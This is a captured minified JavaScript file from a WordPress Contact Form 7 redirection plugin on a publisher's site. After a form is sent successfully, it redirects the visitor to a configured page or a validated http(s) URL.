content_type: application/javascript
request_url: https://www.bonnierbooks.co.uk/wp-content/plugins/simple-redirection-for-contact-form-7/public/js/dck-cf7-simple-redirection-public.min.js?ver=1.0.2
body_size: -37
content:
(function(){document.addEventListener("wpcf7mailsent",function(e){var dck_cf7_sr=e.detail.apiResponse.dck_cf7_sr;if(dck_cf7_sr.enabled){var new_tab=dck_cf7_sr.new_tab;var delay=dck_cf7_sr.delay*1e3;setTimeout(function(){if(dck_cf7_sr.type==="page"){redirect(dck_cf7_sr.page_url,new_tab)}else if(dck_cf7_sr.type==="custom_url"&&isValidHttpUrl(dck_cf7_sr.custom_url)){redirect(dck_cf7_sr.custom_url,new_tab)}},delay)}function redirect(destination,new_tab=false){new_tab?window.open(destination,"_blank"):window.location.href=destination}function isValidHttpUrl(string){var url;try{url=new URL(string)}catch(_){return false}return url.protocol==="http:"||url.protocol==="https:"}},false)})(jQuery);